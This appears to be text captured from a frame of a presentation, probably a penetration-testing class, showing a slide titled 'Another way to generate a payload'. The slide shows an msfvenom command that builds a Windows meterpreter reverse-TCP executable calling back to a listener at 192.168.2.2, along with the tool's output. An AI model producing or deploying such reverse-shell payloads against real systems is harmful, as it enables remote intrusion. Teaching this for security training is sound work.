 You're sharing Microsoft PowerPoint(4)
42
Another way to generate a payload
root@kronos:~# msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.2.2 LPORT=45 -f exe > dio.exe
No platform was selected, choosing Msf::Module::Platform::Windows from the payload
No Arch selected, selecting Arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 333 bytes
Final size of exe file: 73802 bytes